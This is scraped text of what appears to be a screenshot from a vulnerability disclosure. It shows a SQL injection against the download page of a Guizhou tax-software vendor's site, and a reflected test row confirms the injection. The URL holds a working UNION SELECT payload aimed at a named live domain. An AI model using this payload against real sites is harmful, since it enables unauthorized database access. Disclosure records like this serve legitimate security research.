 http://gz.4007112366.com/?m=content&c=index&a=download&cat_id=465 UNION SELECT 1,2,3,4,5,6,7,8-- &menu_id=463&siteid=21
Enable Post data Enable Referrer
请登录 免费注册
税友网 贵州税友
WWW.4007112366.COM
首页 产品 服务 资讯 关于税友 学财税
服务 >> 下载中心
全部 | 个税系统
程序名 适用地区 大小 更新日期 说明
个人所得税代扣代缴系统V2.0.027安装包（贵州... 下载 贵州 未知 2015-11-04
个税代扣代缴V2.0.027_V2.0.032手工升级包 下载 贵州 未知 2015-12-01
个人所得税代扣代缴系统V2.0.012_V2.0.029手... 下载 贵州 未知 2015-12-08
个税代扣代缴V2.0.027-V2.0.044手工升级包 下载 未知 2016-01-14
3 下载 8 7 1970-01-01
www.wooyun.org